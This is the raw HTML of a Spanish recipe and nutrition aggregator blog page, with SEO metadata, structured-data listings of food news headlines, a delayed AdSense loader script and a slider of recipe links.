

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elesbardu.es/recetas/detalle/334/
body_size: 25777
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Artesanía y productos tipicos de Asturias</title>

    <meta name="description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://elesbardu.es/recetas/detalle/334/">

    
    
    <link rel="next" href="https://elesbardu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta property="og:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:url" content="https://elesbardu.es/">

    <meta property="og:site_name" content="elesbardu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Artesanía y productos tipicos de Asturias">

    <meta name="twitter:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="twitter:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Artesanía y productos tipicos de Asturias">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elesbardu.es">

	<meta name="mobile-web-app-title" content="elesbardu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elesbardu.es/#website", 
"url": "https://elesbardu.es", 
"name": "elesbardu.es", 
"description": "elesbardu.es", 
"publisher": { "@id": "https://elesbardu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elesbardu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elesbardu.es",

      "description": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elesbardu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "logo": "https:\/\/elesbardu.es\/assets\/logo.png",

      "description": "elesbardu.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elesbardu.es",

      "description": "Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho m\u00e1s",

      "url": "https:\/\/elesbardu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elesbardu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elesbardu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/boticaria-garc-a-experta-en-nutrici-n-el-ejercicio-es-buen-simo-para-la-salud-pero-no-es-til-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/el-doctor-jorge-reskala-sobre-la-nutrici-n-celular-los-amino-cidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despu-s-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-gen-tica-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","image":"https:\/\/www.bing.com\/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/soy-t-cnica-en-nutrici-n-y-sta-es-la-se-al-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar-"},{"@type":"NewsArticle","headline":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","description":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","image":"https:\/\/static.grupojoly.com\/clip\/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-07T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/mar-a-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-c-diz-un-postre-que-te-lleva-a-la-infancia-"},{"@type":"NewsArticle","headline":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","description":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consutorio-de-nutrici-n-cu-nta-cantidad-de-pan-se-recomienda-consumir-al-d-a-"},{"@type":"NewsArticle","headline":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","description":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sonia-lucena-psiconutricionista-explica-en-qu-consiste-el-m-todo-five-para-adelgazar-sin-pasar-hambre-"},{"@type":"NewsArticle","headline":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","description":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gastronomia\/2025\/01\/05\/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/el-chef-jos-andr-s-explica-c-mo-hacer-el-rosc-n-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes-"},{"@type":"NewsArticle","headline":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","description":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2026\/01\/04\/bebida-deportiva.jpeg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/graeme-close-experto-en-nutrici-n-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kil-metros-bebe-agua-y-guarda-tu-dinero-"},{"@type":"NewsArticle","headline":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","description":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","image":"https:\/\/media.mdzol.com\/p\/233d38095050adbfaed3411927d81f97\/adjuntos\/373\/imagenes\/001\/865\/0001865574\/1200x675\/smart\/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-coraz-n-de-todos-"},{"@type":"NewsArticle","headline":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","description":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/cuando-google-es-el-dietista-la-desinformaci-n-sobre-nutrici-n-es-un-peligro-"},{"@type":"NewsArticle","headline":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","description":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","image":"https:\/\/www.bing.com\/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-para-hacer-jengibre-marinado-y-a-adir-un-toque-picante-a-tu-sushi-"},{"@type":"NewsArticle","headline":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","description":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","image":"https:\/\/s2.ppllstatics.com\/ideal\/www\/multimedia\/2025\/12\/29\/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-granadina-con-huevo-hilado-el-plato-navide-o-que-siempre-est-de-moda-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfEl estr\u00e9s engorda aunque se coma poco?","description":"Consultorio de nutrici\u00f3n | \u00bfEl estr\u00e9s engorda aunque se coma poco?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-02T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consultorio-de-nutrici-n-el-estr-s-engorda-aunque-se-coma-poco-"},{"@type":"NewsArticle","headline":"La receta perfecta de Mart\u00edn Berasategui para Nochevieja: \u00abEs una sopa tradicional\u2026 pero con un truco que la eleva\u00bb","description":"La receta perfecta de Mart\u00edn Berasategui para Nochevieja: \u00abEs una sopa tradicional\u2026 pero con un truco que la eleva\u00bb","image":"https:\/\/okdiario.com\/coolthelifestyle\/img\/2025\/12\/30\/horizontal.png","datePublished":"2026-01-02T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-perfecta-de-mart-n-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva-"},{"@type":"NewsArticle","headline":"Salsa de ajo venezolana. Receta casera y f\u00e1cil paso a paso","description":"Salsa de ajo venezolana. Receta casera y f\u00e1cil paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2025\/12\/portada-salga-de-ajo.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/salsa-de-ajo-venezolana-receta-casera-y-f-cil-paso-a-paso-"},{"@type":"NewsArticle","headline":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","description":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2025\/12\/29\/6952b7cb076ba.jpeg","datePublished":"2025-12-31T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja-"},{"@type":"NewsArticle","headline":"La receta que muchos guardan justo despu\u00e9s de Navidad para aligerar comidas y volver al ritmo normal","description":"La receta que muchos guardan justo despu\u00e9s de Navidad para aligerar comidas y volver al ritmo normal","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2025\/12\/29\/6952629a25159.jpeg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-que-muchos-guardan-justo-despu-s-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal-"},{"@type":"NewsArticle","headline":"Soy experta en nutrici\u00f3n y \u00e9sta es toda la verdad sobre beber agua caliente con lim\u00f3n","description":"Soy experta en nutrici\u00f3n y \u00e9sta es toda la verdad sobre beber agua caliente con lim\u00f3n","image":"https:\/\/okdiario.com\/metabolic\/wp-content\/uploads\/2024\/05\/zumo-limon.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/soy-experta-en-nutrici-n-y-sta-es-toda-la-verdad-sobre-beber-agua-caliente-con-lim-n-"},{"@type":"NewsArticle","headline":"Una receta sorprendente de s\u00e1ndwich a la parrilla","description":"Una receta sorprendente de s\u00e1ndwich a la parrilla","image":"https:\/\/s2.ppllstatics.com\/hoy\/www\/multimedia\/2025\/12\/29\/sandwich_grilled.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/una-receta-sorprendente-de-s-ndwich-a-la-parrilla-"},{"@type":"NewsArticle","headline":"Lasa\u00f1a de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana","description":"Lasa\u00f1a de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gurme\/2025\/12\/29\/lasana-verduras-ligera.jpg-kzVC--1024x512@diario_abc.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/lasa-a-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana-"},{"@type":"NewsArticle","headline":"William Arias, experto en nutrici\u00f3n: \"Esta es la mejor dieta para adelgazar y bajar de peso\"","description":"William Arias, experto en nutrici\u00f3n: \"Esta es la mejor dieta para adelgazar y bajar de peso\"","image":"https:\/\/images.ecestaticos.com\/1Yd-mL0vfJBbPAjF5iWE4--v99A=\/0x0:773x563\/600x315\/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com\/file\/bae\/eea\/fde\/baeeeafde1b3229287b0c008f7602058.png,0,275,1)\/f.elconfidencial.com\/original\/109\/5db\/418\/1095db41870326613013fe42ee723d61.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/william-arias-experto-en-nutrici-n-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8982" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elesbardu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Artesanía y productos tipicos de Asturias</h1>

    <p>Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1189 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/racion-de-garbanzos-cuantas-por-persona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Racion de garbanzos: ¿cuántas por persona?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bitransamin-aprende-como-funciona-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bitransamin: aprende cómo funciona y para qué sirve.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caldillo-de-pintarroja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Caldillo de pintarroja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marcas de protectores estomacales: descubre la mejor opción para ti.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sorbete de limon: refresco dulce y refrescante con leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2016/01/mousse-de-gofio-canario.html" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de Mousse de Gofio Canario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-mejillones-con-chorizo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg" alt="Recetas de Mejillones con Chorizo " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Mejillones con Chorizo </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres-frios-con-leche-evaporada-sin-horno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Postres fríos con leche evaporada sin horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocochas vs. carrilleras de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XqrMSxomlnk/0.jpg" alt="Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
